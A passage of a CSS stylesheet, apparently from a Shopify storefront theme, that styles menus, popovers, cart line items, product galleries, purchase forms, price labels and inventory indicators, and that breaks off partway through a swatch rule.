.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
